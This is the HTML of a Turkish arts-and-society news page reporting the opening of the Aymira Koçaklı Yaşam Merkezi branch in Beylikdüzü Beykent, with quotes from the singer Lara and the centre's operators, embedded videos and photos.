	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Aymira Koçaklı Yaşam Merkezi Beylikdüzü Beykent şubesine görkemli açılış" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2023/01/aymira-kocakli-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Aymira Koçaklı Yaşam Merkezi Beylikdüzü Beykent şubesine görkemli açılış</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p style="font-size:18px;"> Aymira Koçaklı Yaşam Merkezi Beykent şubesinin açılışı sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı&#8230;</p>
<p></p>
<div class="entry-content">
<p>Aymira Koçaklı Yaşam Merkezi Beykent şubesinin açılışı sanat dünyası, iş dünyası ve cemiyet dünyasının seçkin insanlarının katılımı ile gerçekleşti.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5409" src="https://sanathaberleri.net/wp-content/uploads/2023/01/Aymira-Kocakli-Yasam-Merkezi-Beylikduzu-Beykent-subesine-gorkemli-acilis.jpg" alt="" width="1024" height="1537"></p>
<p>Açılışa katılan ünlü sanatçı Lara yaptığı kısa açıklamada “Öncelikle herkesi kutluyorum. Muhteşem bir merkez açılmış. Güzellik, bakım adına her şey burada var. Artık bizde bundan sonra hep buradayız” dedi.</p>
<div class="jeg_video_container jeg_video_content"><iframe title="ALMİRA KOÇAKLI   LARA  ELİF SAPMAZ" width="500" height="281" src="https://www.youtube.com/embed/f0wWC5Mk5Dw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>Açılışta basın mensuplarına duygularını ifade eden Aymira Koçaklı “Biz her ay yeni bir şube açan, müşteri memnuniyetli sağlamış bir kurumuz. Açılan şubelerle birçok insana iş istihdamı sağlamaktayız. Bugüne kadar verdiğimiz tüm franshaisingleri hakkıyla teslim ettik. Bundan dolayı gurur duyuyorum. Bizim için önemli olan müşterilerimizin memnuniyeti.” diyerek ifade etti.</p>
<p> </p>
<p>Aymira Koçaklı Yaşam Merkezi Beykent şubesi işletmecisi Elif Sapmaz ise “Burada güzellik ve bakım adına ne hizmetler bekleniyorsa hem erkek hem bayan müşterilerimize hepsini vermekteyiz. İlerleyen zamanlarda da klinik hizmetleri gereken hizmetleri de vereceğiz.” diyerek duygularını ifade etti.</p>
<div class="jeg_video_container jeg_video_content"><iframe title="ALMİRA KOÇAKLI YAŞAM MERKEZİ &amp; ELİF SAPMAZ   GÖKHAN AKDENİZ" width="500" height="281" src="https://www.youtube.com/embed/yrCCQ2_gtH8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>Aymira Koçaklı Yaşam Merkezi’nin işletmecisi Elif Sapmaz’ın da aynı zamanda eşi olan Gökhan Akdeniz’de yaptığı kısa açıklamada “Elif hanımla birlikte dostlarımıza, misafirlerimize ve müşterilerimize hizmet vermek için yola çıktık. Yeni yılın tüm insanlara, sağlık, huzur, mutluluk ve para getirmesini diliyorum” dedi.</p>
<p> </p>
<p>İletişim bilgileri : Beylikdüzü Beykent Aymira Koçaklı Yaşam Merkezi</p>
<p>Instagram : aymirakocaklibeylikduzu</p>
<p>AÇILIŞTAN KARELER</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5408" src="https://sanathaberleri.net/wp-content/uploads/2023/01/1673232097_295_Aymira-Kocakli-Yasam-Merkezi-Beylikduzu-Beykent-subesine-gorkemli-acilis.jpg" alt="" width="1024" height="1537"></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5410" src="https://sanathaberleri.net/wp-content/uploads/2023/01/1673232097_422_Aymira-Kocakli-Yasam-Merkezi-Beylikduzu-Beykent-subesine-gorkemli-acilis.jpg" alt="" width="1024" height="682"></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5411" src="https://sanathaberleri.net/wp-content/uploads/2023/01/1673232097_344_Aymira-Kocakli-Yasam-Merkezi-Beylikduzu-Beykent-subesine-gorkemli-acilis.jpg" alt="" width="1024" height="682"></p>
<p> </p>
</p></div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/queensland-beauty-palacetan-muhtesem-acilis-h1147.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">QUEENSLAND Beauty Palace’tan muhteşem açılış</h3>
        </a>
    
            <a href="https://sanathaberleri.net/borusan-sanat-yeni-yila-merhaba-diyor-2-h1151.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Borusan Sanat yeni yıla merhaba diyor!</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/borusan-sanat-yeni-yila-merhaba-diyor-2-h1151.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Borusan Sanat yeni yıla merhaba diyor!" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2023/01/borusan-sanat-1-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2023/01/borusan-sanat-1-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2023/01/borusan-sanat-1-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2023/01/borusan-sanat-1-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/borusan-sanat-yeni-yila-merhaba-diyor-2-h1151.html">
                        Borusan Sanat yeni yıla merhaba diyor!                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_1149_0_696a4d337abb7   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg 712w, https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-300x202.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-300x203.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h11725.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="78" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg 734w, https://sanathaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h11725.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 13 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1149_1_696a4d3381e5d   " data-unique="jnews_module_1149_1_696a4d3381e5d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="236" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg 712w, https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-300x202.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html" ><i class="fa fa-clock-o"></i> 16 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
